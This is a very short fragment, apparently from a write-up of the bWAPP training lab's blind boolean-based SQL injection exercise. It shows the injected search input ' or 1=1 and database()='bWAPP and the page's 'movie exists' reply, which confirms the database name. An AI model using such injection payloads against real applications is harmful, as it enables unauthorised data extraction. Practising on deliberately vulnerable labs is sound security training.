 / SQL Injection - Blind - Boolean-Based /
Search for a movie: ' or 1=1 and database()='bWAPP Search
The movie exists in our database!